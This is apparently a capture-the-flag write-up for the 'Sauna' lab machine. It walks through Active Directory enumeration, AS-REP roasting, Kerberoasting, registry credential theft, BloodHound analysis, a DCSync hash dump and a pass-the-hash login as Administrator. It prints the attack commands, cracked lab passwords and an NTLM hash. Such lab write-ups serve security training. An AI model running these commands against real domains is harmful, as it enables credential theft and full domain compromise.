Sauna — Windows AD Enumeration & Privilege Paths
Sauna is an easy difficulty Windows machine that features Active Directory enumeration and exploitation.
Summary


A valid user fsmith was found using the employees names at the website, this user had kerberos pre-authentication disabled which allows an attacker to get a hash he can crack to retrieve his password. Another user’s credentials were found at the registry, this user svc_loanmgr was able to request a replication from the domain controller including all th domain users’ NTLM hashes.
Enumeration
nmap

Initial nmap scan revealed multiple open ports such as 88 (kerberos), 445 (SMB), 5985 (winrm) which indicates that this is a domain controller. We can also see the domain name egotistical-bank.local and the hostname SAUNA.
1
2
3
sudo nmap 10.10.10.175 -sS -p- -T4 -oN nmap/ss.nmap
ports=$(cat nmap/ss.nmap | grep open | awk '{print $1}' | tr -d '/tcp' | tr '\n' ',')
nmap 10.10.10.175 -sV -p $ports -oN nmap/svc-full.nmap
http

The website doesn’t have any functionalities, the only thing we got from it was a list of names at /about.html
users.txt:
1
2
3
4
5
6
Fergus Smith
Shaun Coins
Hugo Bear
Bowie Taylor
Sophie Driver
Steven Kerb
smb

We tried enumerating shares without providing any credentials but we were unable to do so.
1
crackmapexec smb 10.10.10.175 -u '' -p '' --shares
kerberos
fsmith
Using the list of names we retrieved from the website, we generated possible usernames with the help of username-anarchy.
1
2
git clone https://github.com/urbanadventurer/username-anarchy
./username-anarchy/username-anarchy -i users.txt > usernames.txt

Then used kerbrute to find the valid ones, we only got one hit fsmith
1
kerbrute userenum --dc 10.10.10.175 --domain egotistical-bank.local usernames.txt


The user fsmith had kerberos pre-authentication disabled which allowed us to request TGT without providing a password, part of the response is encrypted with the user’s password. We could try to crack it offline.
1
GetNPUsers.py egotistical-bank.local/fsmith -dc-ip 10.10.10.175

We cracked the hash and got fsmith’s password: Thestrokes23.
1
hashcat -a 0 -m 18200 asrep.hash /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt
We tried enumerating shares as fsmith but we found nothing
hsmith

A user hsmith had an SPN. We tried to request a TGS but kerberos failed because the time in our machine is not syncronized with that of the DC
1
GetUserSPNs.py egotistical-bank.local/fsmith:Thestrokes23 -dc-ip 10.10.10.175 -request

After syncronizing the time using rdate, we were able to get a TGS. Since part of the TGS is encrypted with the password of the user linked to the SPN, in this case hsmith, we could crack it and get the password.
1
sudo rdate -n 10.10.10.175 && GetUserSPNs.py egotistical-bank.local/fsmith:Thestrokes23 -dc-ip 10.10.10.175 -request
We noticed that hsmith has the same password as fsmith: Thestrokes23
1
hashcat -a 0 -m 13100 tgs.hash /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt
ldap
We dumped the domain using ldap
1
ldapdomaindump 10.10.10.175 -u egotistical-bank.local\\hsmith -p Thestrokes23 -o domaindump
Initial access
The user fsmith is part of Remote Management Users group, which means he can access the machine using winrm protocol.
1
firefox domaindump/domain_users.html

We connected to the DC using evil-winrm
1
evil-winrm -i 10.10.10.175 -u fsmith -p Thestrokes23
We downloaded winPEAS.exe
1
curl https://github.com/carlospolop/PEASS-ng/releases/download/20230702-bc7ce3ac/winPEASx64.exe -o winPEAS.exe
Then uploaded it to the DC from evil-winrm
1
upload winPEAS.exe

Using winPEAS.exe, we found autologon credentials : EGOTISTICALBANK/svc_loanmanager:Moneymakestheworldgoround!
This credentials can be retrieved from the registry using this command
1
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon"
The domain does not contain any user with the name svc_loanmanager, but there is svc_loanmgr

We tried the password Moneymakestheworldgoround! with the user svc_loanmgr and we were able to authenticate.
1
crackmapexec smb 10.10.10.175 -d egotistical-bank.local -u svc_loanmgr -p Moneymakestheworldgoround!
Privilege escalation
To find a path to escalate our privileges on the domain, we used BloodHound
First, we downloaded SharpHound.ps1 to collect data.
1
wget https://raw.githubusercontent.com/BloodHoundAD/BloodHound/master/Collectors/SharpHound.ps1
Then we uploaded it to the DC from evil-winrm.
1
upload bh/SharpHound.ps1
After that, we loaded Invoke-BloodHound module to collect data.
1
2
. .\SharpHound.ps1
invoke-bloodhound -collectionmethod all -outputdirectory C:\Users\fsmith\Documents\

When it finished, we download the generated zip file into our machine
1
download 20230620091852_BloodHound.zip bh/20230620091852_BloodHound.zip

On our machine, we started bloodhound, and upload 20230620091852_BloodHound.zip.
1
2
sudo neo4j start
bloodhound

Going throught the results we found that svc_loanmgr have DCSync rights, these rights allows a user to request a replication from the DC including ntds.dit file which contains all domain users’ NTLM hashes.
We can perform a DCSync attack and get the Administrator’s NTLM hash.
To perform a
DCSyncattack, three permission are needed:
- DS-Replication-Get-Changes (1131f6aa-9c07-11d1-f79f-00c04fc2dcd2)
- Replicating Directory Changes All ( 1131f6ad-9c07-11d1-f79f-00c04fc2dcd2)
- Replicating Directory Changes In Filtered Set (89e95b76-444d-4c62-991a-0facbeda640c)

As we already have the credentials for svc_loanmgr we could use Impacket’s secretsdump.py to dump users’ NTLM hashes.
1
secretsdump.py svc_loanmgr:'Moneymakestheworldgoround!'@10.10.10.175 -just-dc -outputfile dcsync/hashes

Finally, we used pass-the-hash to authenticate using evil-winrm as Administrator.
1
evil-winrm -i 10.10.10.175 -u Administrator -H 823452073d75b9d1cf70ebdf86c7f98e